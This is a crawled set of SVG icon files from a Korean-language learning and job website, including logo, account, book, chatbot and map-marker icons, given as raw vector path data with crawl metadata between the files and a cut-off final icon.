<path d="M53.5661 8.46919C53.4424 8.46919 53.33 8.44848 53.2279 8.40706C53.1259 8.36563 53.0341 8.30256 52.9535 8.21971C52.873 8.13686 52.8121 8.04271 52.7718 7.93915C52.7315 7.83559 52.7109 7.72168 52.7109 7.59835C52.7109 7.47878 52.7315 7.36675 52.7718 7.26413C52.8121 7.16151 52.873 7.06737 52.9535 6.98264C53.0341 6.89697 53.1259 6.83389 53.2279 6.79058C53.33 6.74727 53.4424 6.72656 53.5661 6.72656C53.6934 6.72656 53.8086 6.74822 53.9117 6.79058C54.0147 6.83295 54.1055 6.89697 54.1842 6.98264C54.2629 7.06831 54.3228 7.16151 54.3622 7.26413C54.4015 7.36675 54.4212 7.47784 54.4212 7.59835C54.4212 7.72262 54.4015 7.83559 54.3622 7.93915C54.3228 8.04271 54.2638 8.13592 54.1842 8.21971C54.1055 8.3035 54.0147 8.36563 53.9117 8.40706C53.8086 8.44848 53.6934 8.46919 53.5661 8.46919ZM52.7924 14.9859V12.1804V9.37581H53.2411H53.6897C53.8667 9.37581 54.0269 9.4483 54.1421 9.5641C54.2582 9.68084 54.3294 9.84183 54.3294 10.0188V12.5024V14.9859H53.5614H52.7924Z" fill="#333333"/>
<path d="M59.1698 9.87777L58.5863 11.3879L58.0028 12.898L57.4193 11.3879L56.8358 9.87777C56.7778 9.7262 56.6766 9.60098 56.5502 9.51343C56.4237 9.42587 56.2701 9.37598 56.109 9.37598H55.5443H54.9795L56.0922 11.9123L57.2048 14.4485C57.2582 14.57 57.335 14.6811 57.4306 14.7696C57.5261 14.8581 57.6404 14.9249 57.7687 14.9588C57.9738 15.0125 58.178 14.9861 58.3503 14.9014C58.5226 14.8166 58.665 14.6707 58.7456 14.4862L59.861 11.9311L60.9765 9.37598H60.4352H59.8938C59.7327 9.37598 59.5801 9.42587 59.4527 9.51343C59.3253 9.60098 59.2279 9.7262 59.1698 9.87777Z" fill="#333333"/>
<path d="M66.1428 10.6065C66.0276 10.3937 65.8881 10.2036 65.727 10.0369C65.565 9.87028 65.3805 9.72718 65.1725 9.60667C64.9646 9.48711 64.7426 9.39673 64.5085 9.33647C64.2734 9.27622 64.0252 9.24609 63.7629 9.24609C63.4857 9.24609 63.2216 9.2781 62.9715 9.34212C62.7214 9.40614 62.4845 9.50217 62.2606 9.62927C62.0368 9.7573 61.8373 9.90794 61.6612 10.0821C61.4851 10.2563 61.3325 10.454 61.2032 10.6743C61.074 10.8946 60.9775 11.1299 60.9129 11.3804C60.8483 11.6299 60.8164 11.8944 60.8164 12.1731C60.8164 12.4555 60.8492 12.7229 60.9147 12.9742C60.9803 13.2256 61.0787 13.4619 61.2098 13.6832C61.3409 13.9035 61.4964 14.1012 61.6762 14.2753C61.856 14.4495 62.0611 14.6001 62.2897 14.7282C62.5191 14.8562 62.7636 14.9522 63.0249 15.0153C63.2862 15.0793 63.5625 15.1113 63.8557 15.1113C64.0833 15.1113 64.3015 15.0906 64.5113 15.0502C64.7211 15.0097 64.9225 14.9485 65.1154 14.8675C65.3083 14.7865 65.4882 14.6849 65.6558 14.5625C65.8235 14.4401 65.978 14.2979 66.1213 14.136L65.933 13.9468L65.7448 13.7575C65.6183 13.6304 65.4573 13.5457 65.2877 13.5137C65.1182 13.4817 64.9421 13.5033 64.7857 13.5909C64.7586 13.606 64.7314 13.6201 64.7033 13.6333C64.6752 13.6464 64.6471 13.6587 64.6181 13.6709C64.5029 13.7171 64.3802 13.7519 64.2509 13.7754C64.1217 13.799 63.9859 13.8103 63.8435 13.8103C63.6852 13.8103 63.5372 13.7943 63.3986 13.7613C63.26 13.7284 63.1307 13.6794 63.0118 13.6135C62.8928 13.5476 62.787 13.4666 62.6952 13.3706C62.6034 13.2746 62.5266 13.1644 62.4629 13.0383C62.4377 12.9884 62.4161 12.9366 62.3964 12.8829C62.3768 12.8293 62.3599 12.7737 62.3449 12.7172L64.383 12.7125L66.421 12.7078C66.436 12.6457 66.4491 12.5864 66.4585 12.5289C66.4678 12.4715 66.4753 12.4169 66.4791 12.3651C66.4828 12.3124 66.4856 12.2606 66.4875 12.2098C66.4894 12.159 66.4903 12.1081 66.4903 12.0573C66.4903 11.7861 66.4613 11.5301 66.4042 11.2881C66.3452 11.0471 66.258 10.8193 66.1428 10.6065ZM62.965 10.7223C63.0764 10.6564 63.1982 10.6074 63.3293 10.5745C63.4604 10.5415 63.6009 10.5246 63.7508 10.5246C63.8931 10.5246 64.0243 10.5387 64.1441 10.5679C64.2631 10.5971 64.3717 10.6404 64.4673 10.6988C64.5637 10.7571 64.649 10.8287 64.7248 10.9134C64.7998 10.9991 64.8644 11.097 64.9187 11.21C64.9449 11.2636 64.9674 11.3211 64.9871 11.3813C65.0068 11.4416 65.0236 11.5056 65.0386 11.5715L63.6918 11.5752L62.3449 11.579C62.359 11.5272 62.374 11.4764 62.3918 11.4274C62.4096 11.3785 62.4283 11.3305 62.4508 11.2843C62.5107 11.1629 62.5828 11.0546 62.669 10.9605C62.7542 10.8682 62.8526 10.7882 62.965 10.7223Z" fill="#333333"/>
<path d="M18.7898 14.6476C18.7898 14.77 18.7383 14.883 18.6568 14.9649C18.5753 15.0478 18.4629 15.0995 18.3402 15.0995C18.2784 15.0995 18.2194 15.0873 18.1651 15.0638C18.1108 15.0402 18.063 15.0082 18.0218 14.9668L16.2385 13.1733L14.4533 11.3799C14.34 11.2659 14.2557 11.1379 14.1995 11.0023C14.1433 10.8668 14.1152 10.7237 14.1152 10.5815C14.1152 10.4384 14.1433 10.2963 14.1995 10.1607C14.2557 10.0251 14.341 9.89707 14.4533 9.78316L16.2376 7.98969L18.0218 6.19622C18.0621 6.15574 18.1108 6.12185 18.1651 6.09925C18.2185 6.07666 18.2784 6.06348 18.3402 6.06348C18.4629 6.06348 18.5753 6.11526 18.6568 6.1981C18.7383 6.28095 18.7898 6.39393 18.7898 6.51537V10.5825V14.6476Z" fill="white"/>
<path d="M12.713 10.1597L10.7405 8.17697L8.76707 6.19427C8.7268 6.15379 8.6781 6.11989 8.62377 6.0973C8.57039 6.07376 8.51138 6.06152 8.44957 6.06152C8.32687 6.06152 8.21448 6.1133 8.133 6.19615C8.05151 6.27806 8 6.39103 8 6.51342V10.4675V14.4216C8 14.6043 8.0768 14.7737 8.1995 14.898C8.32219 15.0223 8.49078 15.0995 8.67435 15.0995H10.5176H12.3608C12.5444 15.0995 12.713 15.0213 12.8357 14.898C12.9584 14.7747 13.0352 14.6052 13.0352 14.4216V12.6941V10.9656C13.0352 10.8046 13.0052 10.6539 12.949 10.5174C12.8937 10.3819 12.8132 10.2613 12.713 10.1597Z" fill="white"/>
<path d="M31.3786 8.83599C30.9093 8.83599 30.4682 8.95649 30.0842 9.16832C29.7002 9.38015 29.3724 9.68329 29.1307 10.0486C28.8891 9.68329 28.5613 9.38015 28.1773 9.16832C27.7933 8.95649 27.3521 8.83599 26.8829 8.83599C26.1383 8.83599 25.464 9.13913 24.9751 9.63057C24.4862 10.122 24.1846 10.7989 24.1846 11.5483V13.3239V15.0995H24.9713H25.7581V13.4086V11.7168C25.7581 11.3581 25.9023 11.0333 26.1364 10.798C26.3706 10.5626 26.6937 10.4176 27.0506 10.4176C27.4074 10.4176 27.7305 10.5626 27.9647 10.798C28.1988 11.0333 28.3431 11.3581 28.3431 11.7168V13.4077V15.0985H29.1298H29.9166V13.4086V11.7168C29.9166 11.3581 30.0608 11.0333 30.2949 10.798C30.5291 10.5626 30.8522 10.4176 31.2091 10.4176C31.5659 10.4176 31.889 10.5626 32.1232 10.798C32.3573 11.0333 32.5016 11.3581 32.5016 11.7168V13.4077V15.0985H33.2883H34.0751V13.3239V11.5474C34.0751 10.7989 33.7735 10.1211 33.2846 9.62963C32.7975 9.14008 32.1232 8.83599 31.3786 8.83599ZM42.5728 8.89906H41.7739H40.975C40.8317 8.89906 40.6921 8.92731 40.5619 8.98191C40.4327 9.03557 40.3128 9.1156 40.2117 9.21727L38.9875 10.4487L37.7624 11.6801C37.7175 11.7253 37.6838 11.7761 37.6613 11.8307C37.6388 11.8854 37.6276 11.9418 37.6276 11.9993C37.6276 12.0567 37.6388 12.1141 37.6613 12.1678C37.6838 12.2215 37.7175 12.2732 37.7624 12.3184L38.9875 13.5498L40.2126 14.7813C40.3137 14.8829 40.4327 14.962 40.5629 15.0166C40.6921 15.0703 40.8326 15.0995 40.9759 15.0995H41.7748H42.5738L41.0321 13.5498L39.4886 11.9993L41.0302 10.4496L42.5728 8.89906ZM36.3238 6.06152H35.9867H35.6495V10.5805V15.0995H36.4362H37.223V11.0324V6.96532C37.223 6.71583 37.1227 6.48988 36.9598 6.32607C36.7968 6.16226 36.572 6.06152 36.3238 6.06152Z" fill="white"/>
</g>
<rect x="0.5" y="0.5" width="77" height="23" rx="3.5" stroke="#F2F2F2"/>
<defs>
<clipPath id="clip0_2644_19261">
<rect width="62" height="16" fill="white" transform="translate(8 4)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://job.masterkorean.vn/theme/oklassedu/logo/account.svg
body_size: 944
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.2002 0.25C4.82422 0.25 0.450195 4.62402 0.450195 10C0.450195 15.376 4.82422 19.75 10.2002 19.75C15.5762 19.75 19.9502 15.376 19.9502 10C19.9502 4.62402 15.5762 0.25 10.2002 0.25ZM10.2002 1.75C14.7646 1.75 18.4502 5.43555 18.4502 10C18.4502 14.5645 14.7646 18.25 10.2002 18.25C5.63574 18.25 1.9502 14.5645 1.9502 10C1.9502 5.43555 5.63574 1.75 10.2002 1.75ZM10.2002 4C8.1377 4 6.4502 5.6875 6.4502 7.75C6.4502 8.88672 6.98047 9.89746 7.78613 10.5859C6.09863 11.4619 4.9502 13.2256 4.9502 15.25H6.4502C6.4502 13.1699 8.12012 11.5 10.2002 11.5C12.2803 11.5 13.9502 13.1699 13.9502 15.25H15.4502C15.4502 13.2256 14.3018 11.4619 12.6143 10.5859C13.4199 9.89746 13.9502 8.88672 13.9502 7.75C13.9502 5.6875 12.2627 4 10.2002 4ZM10.2002 5.5C11.4512 5.5 12.4502 6.49902 12.4502 7.75C12.4502 9.00098 11.4512 10 10.2002 10C8.94922 10 7.9502 9.00098 7.9502 7.75C7.9502 6.49902 8.94922 5.5 10.2002 5.5Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://job.masterkorean.vn/theme/oklassedu/logo/baigiang.svg
body_size: 382
content:
<svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.625 0.5C1.59717 0.5 0.75 1.34717 0.75 2.375V13.625C0.75 14.6528 1.59717 15.5 2.625 15.5H13.25V0.5H2.625ZM2.625 1.75H12V11.75H2.625C2.40527 11.75 2.19775 11.7964 2 11.8672V2.375C2 2.021 2.271 1.75 2.625 1.75ZM3.875 3.625V4.875H10.75V3.625H3.875ZM2.625 13H12V14.25H2.625C2.271 14.25 2 13.979 2 13.625C2 13.271 2.271 13 2.625 13Z" fill="#75787B"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://job.masterkorean.vn/theme/oklassedu/images/chatbot/square.svg
body_size: 2627
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.31772 0.0872502C0.00360625 0.26225 0.00453909 0.25175 0.00217639 3.55312L0 6.6375L0.211399 6.85C0.425036 7.06475 0.602052 7.11094 0.800954 7.00394C0.860829 6.97175 1.35407 6.49325 1.89712 5.94069L2.88441 4.936L4.44522 6.49719C5.44433 7.49656 6.08817 8.09281 6.23416 8.15418C7.3251 8.61237 8.45329 7.47369 7.96607 6.40625C7.89749 6.25606 7.26336 5.53862 6.37772 4.60925L4.90346 3.06225L5.41629 2.5155C5.69832 2.21481 6.14388 1.74375 6.40638 1.46875C7.11339 0.728125 7.16605 0.565875 6.81451 0.2125L6.60311 0L3.53471 0.00218773C1.1073 0.00393773 0.435295 0.0217502 0.31772 0.0872502ZM17.0767 0.187562C16.8461 0.391125 16.7682 0.628062 16.8556 0.85925C16.8862 0.94 17.2962 1.41956 17.7668 1.92494C18.2373 2.43025 18.6617 2.89425 18.7097 2.956C18.7896 3.0585 18.6645 3.20225 17.2658 4.61544C16.288 5.60344 15.7001 6.2455 15.6393 6.39181C15.5328 6.64812 15.5137 7.16162 15.6021 7.39525C15.6915 7.63175 16.0351 7.99419 16.2973 8.12868C16.5879 8.27769 17.0915 8.28781 17.3658 8.15012C17.4752 8.09525 18.2665 7.34781 19.1243 6.48925L20.6838 4.92812L21.7535 5.93525C22.3419 6.48912 22.8989 6.97125 22.9913 7.00656C23.2424 7.10256 23.536 7.02119 23.7165 6.80556L23.8756 6.61544V3.55462C23.8756 0.234312 23.8753 0.230312 23.5354 0.0746875C23.4161 0.02 22.5565 0 20.3309 0H17.2893L17.0767 0.187562ZM16.4456 15.7231C16.1795 15.8619 15.9246 16.1194 15.787 16.3881C15.6408 16.674 15.6316 17.1821 15.7678 17.4562C15.8223 17.5662 16.5657 18.3615 17.4196 19.2235L18.9722 20.7907L18.0103 21.8257C17.4811 22.395 17.0176 22.9184 16.9801 22.9887C16.8849 23.1674 16.895 23.3515 17.0136 23.6027C17.2043 24.0068 17.1449 24 20.487 24C23.777 24 23.8091 23.9967 23.9405 23.6492C23.9754 23.557 24 22.2557 24 20.5052V17.5185L23.8593 17.3061C23.6793 17.0344 23.326 16.8544 23.0899 16.914C22.988 16.9397 22.526 17.325 21.9809 17.839C21.4671 18.3234 20.9964 18.7592 20.935 18.8074C20.8331 18.8874 20.6891 18.7608 19.2841 17.3557C18.3012 16.3728 17.6625 15.7819 17.517 15.7207C17.2234 15.5974 16.6842 15.5986 16.4456 15.7231ZM6.22029 15.8486C6.09569 15.9029 5.35101 16.5967 4.44827 17.4996L2.89119 19.0569L2.42394 18.6066C0.949057 17.1851 0.671254 16.9375 0.551503 16.9375C0.480684 16.9375 0.327668 17.0331 0.211399 17.15L0 17.3625V20.4344C0 23.7666 0.000310888 23.7696 0.340228 23.9253C0.459544 23.98 1.31851 24 3.54218 24H6.58116L6.7703 23.84C7.02019 23.6287 7.07863 23.3242 6.92381 23.0412C6.86027 22.9251 6.35129 22.3998 5.7927 21.8739L4.77706 20.9177L6.33445 19.3495C7.95214 17.7206 8.0829 17.5495 8.0829 17.0625C8.0829 16.1337 7.07409 15.4763 6.22029 15.8486Z" fill="#7C7C7C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://job.masterkorean.vn/theme/oklassedu/images/chatbot/point-online.svg
body_size: 72
content:
<svg width="10" height="11" viewBox="0 0 10 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="5" cy="5.5" r="5" fill="#12DD3F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://job.masterkorean.vn/theme/oklassedu/logo/map-marked-alt-solid-2.svg
body_size: 1340
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.5 2.25C14.0244 2.25 12 4.27441 12 6.75C12 7.49414 12.2871 8.25293 12.6562 9.09375C13.0254 9.93457 13.4912 10.8252 13.9688 11.6484C14.9238 13.2949 15.8906 14.6719 15.8906 14.6719L16.5 15.5625L17.1094 14.6719C17.1094 14.6719 18.0762 13.2949 19.0312 11.6484C19.5088 10.8252 19.9746 9.93457 20.3438 9.09375C20.7129 8.25293 21 7.49414 21 6.75C21 4.27441 18.9756 2.25 16.5 2.25ZM8.97656 3.70312L3 6.25781V20.6484L9.02344 18.0469L15.0234 20.2969L21 17.7422V11.2031C20.5225 12.1201 19.9922 12.999 19.5 13.7812V16.7578L15.75 18.3516V17.1328L14.6484 15.5391C14.5312 15.3691 14.3936 15.167 14.25 14.9531V18.4219L9.75 16.7344V5.57812L10.5703 5.88281C10.6436 5.37598 10.7754 4.88672 10.9688 4.42969L8.97656 3.70312ZM16.5 3.75C18.1641 3.75 19.5 5.08594 19.5 6.75C19.5 7.04004 19.3184 7.72559 18.9844 8.48438C18.6504 9.24316 18.1787 10.1045 17.7188 10.8984C17.1064 11.9531 16.8428 12.3281 16.5 12.8438C16.1572 12.3281 15.8936 11.9531 15.2812 10.8984C14.8213 10.1045 14.3496 9.24316 14.0156 8.48438C13.6816 7.72559 13.5 7.04004 13.5 6.75C13.5 5.08594 14.8359 3.75 16.5 3.75ZM8.25 5.625V16.7578L4.5 18.3516V7.24219L8.25 5.625ZM16.5 5.625C15.8789 5.625 15.375 6.12891 15.375 6.75C15.375 7.37109 15.8789 7.875 16.5 7.875C17.1211 7.875 17.625 7.37109 17.625 6.75C17.625 6.12891 17.1211 5.625 16.5 5.625Z" fill="#666666"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://job.masterkorean.vn/theme/oklassedu/images/chatbot/icon-chatbot.svg
body_size: 27772
content:
<svg width="72" height="72" viewBox="0 0 72 72" fill="none" xmlns="http://www.w3.org/2000/svg">
<g filter="url(#filter0_d_41_2214)">
<rect x="8" y="4" width="56" height="56" rx="12" fill="white"/>
<g clip-path="url(#clip0_41_2214)">
<path d="M48.7533 15.4331C50.666 17.0939 50.666 17.0939 51.039 17.8398C51.0404 17.681 51.0404 17.681 51.0418 17.5189C51.0457 17.1238 51.0521 16.7287 51.0593 16.3336C51.062 16.163 51.0641 15.9924 51.0655 15.8218C51.0676 15.5757 51.0721 15.3297 51.0772 15.0837C51.0773 15.0082 51.0774 14.9326 51.0775 14.8549C51.092 14.3123 51.221 13.9925 51.5273 13.5429C51.9393 13.1684 52.3293 13.1234 52.867 13.1313C53.324 13.1743 53.5959 13.359 53.9016 13.6894C54.2044 14.138 54.1773 14.554 54.1751 15.0755C54.1751 15.1623 54.1751 15.249 54.1751 15.3383C54.1751 15.6252 54.1743 15.9122 54.1736 16.1991C54.1734 16.3979 54.1732 16.5967 54.1731 16.7956C54.1728 17.3191 54.1718 17.8426 54.1707 18.3662C54.1697 18.9003 54.1693 19.4344 54.1688 19.9686C54.1677 21.0168 54.1661 22.065 54.164 23.1132C54.2609 23.1107 54.3578 23.1081 54.4576 23.1055C54.8233 23.0965 55.1889 23.091 55.5546 23.0864C55.7117 23.084 55.8688 23.0807 56.0259 23.0764C57.5907 23.0349 58.7244 23.3331 59.8937 24.4396C60.6192 25.2081 61.0108 26.1693 61.0143 27.2127C61.0147 27.2814 61.015 27.35 61.0154 27.4207C61.0165 27.6506 61.0169 27.8806 61.0172 28.1106C61.0178 28.2755 61.0185 28.4404 61.0192 28.6054C61.0212 29.1474 61.0222 29.6894 61.0232 30.2314C61.0236 30.4185 61.024 30.6055 61.0244 30.7925C61.0263 31.6721 61.0277 32.5516 61.0285 33.4311C61.0294 34.4436 61.032 35.4561 61.036 36.4685C61.0389 37.2526 61.0404 38.0367 61.0407 38.8208C61.0409 39.2883 61.0418 39.7557 61.0442 40.2232C61.0465 40.6641 61.0469 41.1049 61.0459 41.5458C61.0459 41.7064 61.0465 41.867 61.0478 42.0276C61.0587 43.3985 60.8687 44.696 60.2492 45.9404C60.2156 46.0092 60.182 46.078 60.1474 46.1489C59.0821 48.2599 57.2296 49.8055 55.0429 50.6523C54.186 50.9334 53.3642 51.1535 52.4585 51.1517C52.3354 51.1516 52.2122 51.1516 52.0854 51.1516C51.9525 51.1511 51.8196 51.1506 51.6868 51.1501C51.5497 51.1499 51.4126 51.1498 51.2755 51.1497C50.9162 51.1493 50.5569 51.1484 50.1976 51.1473C49.8303 51.1463 49.4631 51.1458 49.0958 51.1453C48.3764 51.1443 47.6569 51.1426 46.9375 51.1406C46.9081 51.2171 46.8787 51.2935 46.8484 51.3723C46.5438 52.1076 45.8691 52.6365 45.1796 52.996C44.2395 53.3546 43.2632 53.3341 42.2731 53.3272C42.0063 53.3256 41.7397 53.3272 41.4729 53.3291C39.9694 53.331 38.7918 53.1949 37.6567 52.1251C36.8844 51.3037 36.6494 50.4033 36.6629 49.2969C36.7262 48.3613 37.1222 47.4869 37.7799 46.8178C38.6591 46.0642 39.5831 45.8058 40.7271 45.8153C40.8293 45.8149 40.9314 45.8145 41.0367 45.8141C41.251 45.8139 41.4654 45.8146 41.6797 45.8162C42.005 45.8183 42.3301 45.8162 42.6555 45.8137C42.8651 45.814 43.0748 45.8145 43.2845 45.8153C43.3803 45.8145 43.476 45.8137 43.5747 45.8129C44.4541 45.8246 45.2979 46.0488 45.9914 46.6118C46.0656 46.6694 46.1397 46.7271 46.2161 46.7865C46.4492 47.039 46.4492 47.039 46.5552 47.2736C46.6894 47.5634 46.8169 47.7813 47.0351 48.0156C47.46 48.1561 47.8676 48.1366 48.3115 48.1212C48.4358 48.1205 48.5601 48.1199 48.6881 48.1192C48.9513 48.1168 49.2136 48.1127 49.4766 48.1053C49.8102 48.096 50.1435 48.0921 50.4772 48.0902C50.7991 48.0882 51.1208 48.0834 51.4426 48.0785C51.5608 48.077 51.6789 48.0754 51.8006 48.0738C53.5317 48.026 55.0216 47.4689 56.2514 46.2406C57.6576 44.7277 57.9686 43.0696 58.0035 41.0782C58.0066 40.9307 58.0065 40.9307 58.0097 40.7802C58.016 40.4698 58.0218 40.1594 58.0275 39.8491C58.0318 39.6371 58.036 39.4251 58.0403 39.2132C58.0507 38.6968 58.0607 38.1804 58.0703 37.664C58.0087 37.6958 57.9472 37.7277 57.8838 37.7605C57.4704 37.8958 57.0905 37.8835 56.6584 37.8784C56.5703 37.8781 56.4821 37.8778 56.3912 37.8776C56.1106 37.8765 55.8301 37.874 55.5495 37.8715C55.3588 37.8705 55.1682 37.8697 54.9775 37.8689C54.511 37.8667 54.0446 37.8633 53.5781 37.8593C53.534 37.9498 53.534 37.9498 53.489 38.0422C52.5554 39.8678 50.4827 41.1939 48.5875 41.835C47.6532 42.1229 46.7401 42.2686 45.7639 42.2676C45.6774 42.2679 45.591 42.2681 45.5018 42.2684C45.2132 42.2693 44.9245 42.2694 44.6359 42.2696C44.4284 42.27 44.2209 42.2705 44.0135 42.2711C43.4505 42.2723 42.8875 42.273 42.3245 42.2734C41.9723 42.2737 41.6201 42.2741 41.2679 42.2745C40.1647 42.2759 39.0614 42.2768 37.9581 42.2772C36.6871 42.2776 35.4161 42.2793 34.1451 42.2822C33.161 42.2843 32.177 42.2853 31.1929 42.2854C30.6059 42.2855 30.019 42.2861 29.4321 42.2878C28.8793 42.2894 28.3265 42.2896 27.7738 42.2888C27.5719 42.2887 27.37 42.2891 27.1681 42.2901C24.171 42.3036 21.6264 41.4328 19.4533 39.312C18.4218 38.2451 18.4218 38.2451 18.4218 37.8593C18.2499 37.8632 18.2499 37.8632 18.0744 37.8671C17.6433 37.876 17.2121 37.8815 16.7809 37.8861C16.5954 37.8886 16.4098 37.8919 16.2243 37.8962C14.5523 37.9336 13.3636 37.7228 12.1062 36.5329C11.3565 35.7387 10.9874 34.7643 10.9811 33.691C10.9803 33.6159 10.9795 33.5407 10.9787 33.4632C10.9763 33.2147 10.9747 32.9661 10.9732 32.7175C10.9727 32.6322 10.9722 32.5468 10.9717 32.4589C10.9691 32.0066 10.9672 31.5543 10.9658 31.102C10.9645 30.7297 10.9617 30.3574 10.9577 29.9851C10.9529 29.5338 10.9505 29.0826 10.9498 28.6312C10.9492 28.4603 10.9477 28.2893 10.9453 28.1184C10.9249 26.5445 11.2116 25.3975 12.3263 24.2195C13.135 23.4561 14.1128 23.0961 15.2037 23.1037C15.3167 23.1039 15.3167 23.1039 15.432 23.1041C15.6718 23.1046 15.9115 23.1059 16.1513 23.1071C16.3142 23.1076 16.4771 23.1081 16.64 23.1085C17.0386 23.1095 17.4373 23.1112 17.8359 23.1132C17.835 23.0034 17.8342 22.8936 17.8333 22.7804C17.8253 21.7445 17.8195 20.7086 17.8156 19.6726C17.8136 19.14 17.8108 18.6075 17.8064 18.0749C17.8022 17.5607 17.7998 17.0466 17.7988 16.5324C17.7981 16.3365 17.7967 16.1405 17.7946 15.9446C17.7917 15.6696 17.7914 15.3948 17.7915 15.1199C17.7901 15.0392 17.7887 14.9586 17.7873 14.8755C17.7912 14.3204 17.9104 14.0012 18.2265 13.5429C18.6385 13.1684 19.0286 13.1234 19.5662 13.1313C20.0233 13.1743 20.2951 13.359 20.6008 13.6894C20.8954 14.1258 20.8834 14.5368 20.8941 15.0455C20.8962 15.1253 20.8982 15.2051 20.9003 15.2873C20.9067 15.542 20.9124 15.7967 20.9182 16.0515C20.9224 16.2242 20.9266 16.3969 20.9309 16.5697C20.9414 16.993 20.9513 17.4164 20.9609 17.8398C21.0179 17.769 21.0749 17.6983 21.1336 17.6254C22.1025 16.4307 23.1425 15.4313 24.3789 14.5195C24.4825 14.4431 24.5861 14.3666 24.6928 14.2879C31.9641 9.10182 41.988 9.68075 48.7533 15.4331Z" fill="#D6E2EF"/>
<path d="M36.9765 10.7111C36.9765 10.7433 36.9765 10.7755 36.9765 10.8087C36.6542 10.8087 36.332 10.8087 36 10.8087C36 14.9015 36 18.9943 36 23.2111C32.875 23.2355 32.8749 23.2355 31.8984 23.2401C31.638 23.243 31.3776 23.246 31.1171 23.2492C31.0519 23.2492 30.9867 23.2493 30.9194 23.2493C29.088 23.2515 27.4148 23.6949 26.0009 24.9086C25.2992 25.6124 24.7687 26.4578 24.4765 27.4103C24.4547 27.4765 24.433 27.5427 24.4105 27.6109C23.9869 29.1383 24.3426 30.6956 25.0605 32.065C25.9082 33.4651 27.2734 34.3508 28.8377 34.7685C29.4737 34.8926 30.1187 34.8795 30.7643 34.8821C30.8989 34.8836 31.0336 34.8853 31.1682 34.887C31.6618 34.8927 32.1555 34.8958 32.6491 34.8993C33.7549 34.9094 34.8607 34.9194 36 34.9298C36 37.3468 36 39.7638 36 42.254C33.4022 42.2658 33.4022 42.2658 32.2877 42.2683C31.5297 42.2701 30.7717 42.2721 30.0138 42.2761C29.4021 42.2793 28.7904 42.2811 28.1788 42.2818C27.9464 42.2824 27.714 42.2834 27.4816 42.285C24.3478 42.3056 21.7417 41.5456 19.4533 39.3121C18.4218 38.2453 18.4218 38.2453 18.4218 37.8595C18.2499 37.8633 18.2499 37.8633 18.0744 37.8672C17.6433 37.8762 17.2121 37.8817 16.7809 37.8863C16.5954 37.8887 16.4098 37.8921 16.2243 37.8963C14.5523 37.9338 13.3636 37.723 12.1062 36.5331C11.3565 35.7389 10.9874 34.7645 10.9811 33.6912C10.9803 33.616 10.9795 33.5409 10.9787 33.4634C10.9763 33.2148 10.9747 32.9663 10.9732 32.7177C10.9727 32.6323 10.9722 32.547 10.9717 32.4591C10.9691 32.0068 10.9672 31.5545 10.9658 31.1022C10.9645 30.7299 10.9617 30.3576 10.9577 29.9853C10.9529 29.534 10.9505 29.0827 10.9498 28.6314C10.9492 28.4605 10.9477 28.2895 10.9453 28.1186C10.9249 26.5447 11.2116 25.3977 12.3263 24.2197C13.135 23.4562 14.1128 23.0963 15.2037 23.1039C15.3167 23.1041 15.3167 23.1041 15.432 23.1043C15.6718 23.1048 15.9115 23.1061 16.1513 23.1073C16.3142 23.1078 16.4771 23.1082 16.64 23.1086C17.0386 23.1097 17.4373 23.1114 17.8359 23.1134C17.835 23.0036 17.8342 22.8938 17.8333 22.7806C17.8253 21.7447 17.8195 20.7087 17.8156 19.6728C17.8136 19.1402 17.8108 18.6076 17.8064 18.0751C17.8022 17.5609 17.7998 17.0468 17.7988 16.5326C17.7981 16.3366 17.7967 16.1407 17.7946 15.9447C17.7917 15.6698 17.7914 15.395 17.7915 15.1201C17.7901 15.0394 17.7887 14.9588 17.7873 14.8757C17.7912 14.3206 17.9104 14.0014 18.2265 13.5431C18.6385 13.1685 19.0286 13.1236 19.5662 13.1315C20.0233 13.1745 20.2951 13.3592 20.6008 13.6896C20.8953 14.126 20.8834 14.537 20.8941 15.0457C20.8962 15.1255 20.8982 15.2053 20.9003 15.2875C20.9067 15.5422 20.9124 15.7969 20.9182 16.0516C20.9224 16.2244 20.9266 16.3971 20.9309 16.5699C20.9414 16.9932 20.9513 17.4166 20.9609 17.84C21.0179 17.7692 21.0749 17.6985 21.1336 17.6256C22.1025 16.4308 23.1425 15.4315 24.3789 14.5196C24.4825 14.4432 24.5861 14.3668 24.6928 14.2881C28.3005 11.715 32.5673 10.5767 36.9765 10.7111Z" fill="#EFF4F9"/>
<path d="M29.6467 23.2941C29.8212 23.2931 29.8212 23.2931 29.9992 23.292C30.126 23.2917 30.2529 23.2915 30.3835 23.2912C30.5191 23.2906 30.6547 23.2899 30.7903 23.2892C31.235 23.2872 31.6796 23.2862 32.1242 23.2852C32.2778 23.2848 32.4313 23.2844 32.5849 23.284C33.3069 23.2821 34.0289 23.2808 34.7509 23.2799C35.5817 23.279 36.4125 23.2764 37.2433 23.2725C37.887 23.2695 38.5308 23.2681 39.1746 23.2678C39.5583 23.2675 39.9419 23.2667 40.3256 23.2642C40.6873 23.2619 41.049 23.2615 41.4106 23.2625C41.6046 23.2626 41.7985 23.2607 41.9924 23.2588C43.6629 23.2683 45.0869 23.8929 46.2733 25.0606C47.4782 26.3235 47.868 27.8594 47.8434 29.5455C47.7874 31.0675 47.0097 32.3145 45.9609 33.3671C45.908 33.4222 45.8551 33.4773 45.8006 33.5342C44.6387 34.6433 43.029 34.9742 41.4837 34.9706C41.3514 34.9713 41.219 34.9721 41.0867 34.9731C40.7304 34.9752 40.374 34.9755 40.0176 34.9754C39.7185 34.9753 39.4193 34.9762 39.1202 34.977C38.4132 34.9789 37.7063 34.9792 36.9994 34.9785C36.2742 34.9778 35.549 34.9801 34.8239 34.9837C34.1977 34.9867 33.5716 34.9878 32.9455 34.9874C32.5731 34.9872 32.2007 34.9877 31.8283 34.9901C29.5051 